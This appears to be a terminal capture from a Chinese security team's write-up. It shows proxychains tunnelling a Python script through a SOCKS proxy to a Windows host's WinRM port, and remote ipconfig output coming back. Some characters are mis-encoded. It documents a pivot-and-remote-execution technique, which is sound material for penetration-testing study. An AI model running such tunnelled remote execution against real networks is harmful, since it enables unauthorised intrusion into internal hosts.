 root@kali:~/tools# proxychains python 1.py
ProxyChains-3.1 (http://proxychains.sf.net)
|DNS-request| ::1
|S-chain|-<>-106.54.200.253:9800-<><>-4.2.2.2:53-<><>-OK
|DNS-response|: ::1 does not exist
|S-chain|-<>-106.54.200.253:9800-<><>-192.168.0.106:5985-<><>-OK
|S-chain|-<>-106.54.200.253:9800-<><>-192.168.0.106:5985-<><>-OK
std_out:
Windows IP Configuration
Host Name . . . . . . . . . . . . : WIN-QU08HQ31GPL
Primary Dns Suffix  . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : Intel(R) 82574L ğ������������
Physical Address. . . . . . . . . : 00-0C-29-A4-71-54
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::c007:3d9d:4349:af8c%12(Preferred)
IPv4 Address. . . . . . . . . . . : 192.168.0.106(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Lease Obtained. . . . . . . . . . : 2020��5��4�� 11:10:39
Lease Expires . . . . . . . . . . : 2020��5��4�� 13:10:38
Default Gateway . . . . . . . . . : 192.168.0.1
DHCP Server . . . . . . . . . . . : 192.168.0.1
雷神众测